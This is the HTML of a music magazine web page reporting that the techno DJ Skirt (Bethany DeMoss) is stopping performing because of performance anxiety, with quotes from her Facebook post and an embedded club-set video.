	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">DJ Skirt Takes A Break</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=DJ%20Skirt%20Takes%20A%20Break%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-17895 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1000" height="500" src="https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt.jpg 1000w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-770x385.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-300x150.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-585x293.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-293x147.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-768x384.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-500x250.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-100x50.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/02/djskirt-840x420.jpg 840w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">DJ Skirt Takes A Break</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=DJ%20Skirt%20Takes%20A%20Break%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fdj-skirt-takes-a-break%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>In some sad news, Texas-born, UK-based DJ Skirt (real name Bethany DeMoss) has announced that she will stop performing as a DJ.</strong></p>
<p>In a heartfelt Facebook post, the techno artist announced her recent battles with performance anxiety, concluding that if the “thought of an upcoming gig is making me actually physically sick and on verge of a nervous breakdown, then clearly something is wrong.” </p>
<p>She went on to say, “Wish I was more cut out for the DJ life, but I’m clearly just not&#8230; I really am OK and feeling positive about everything else, but when the nerves are so bad that you feel immense relief about cancelling a gig, it means these opportunities should belong to someone else now, and that there is another path for me to walk.” </p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3D10155955185169199%26id%3D217181254198&#038;width=500" width="500" height="256" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe><noscript><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fpermalink.php%3Fstory_fbid%3D10155955185169199%26id%3D217181254198&#038;width=500" width="500" height="256" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></noscript><br />
DeMoss, whose work has been distributed by labels such as Horizontal Ground and Semantica Records, was a regular performer at top clubs like Berghain and Fabric. Fans have reacted with sadness to the news, though there have also been widespread demonstrations of support and encouragement for the talented DJ.</p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-51560" class="block-wrap-native block-wrap block-wrap-23 block-css-51560 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="51560" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-27628 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-afrobeats tag-ep tag-hip-hop-2 tag-interview tag-reggaeton" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-ancient-astronauts/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-390x388.png 390w, https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-200x200.png 200w, https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-170x170.png 170w, https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2020/10/Screen-Shot-2020-10-20-at-12.40.39-PM-150x150.png 150w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-ancient-astronauts/">Interview: Five Minutes with Ancient Astronauts</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2020-10-20T14:16:12+01:00">October 20, 2020</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2020-10-20T14:16:12+01:00">October 20, 2020</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="27628"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>Check out DK Skirt in action at Tokyo nightclub Dommune below:</p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="560" height="315" src="about:blank" data-lazy-src="https://www.youtube.com/embed/1nelWUPL7Ig" frameborder="0" allowfullscreen></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/1nelWUPL7Ig" frameborder="0" allowfullscreen></iframe></noscript></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/dj-skirt-takes-a-break/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="17895"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
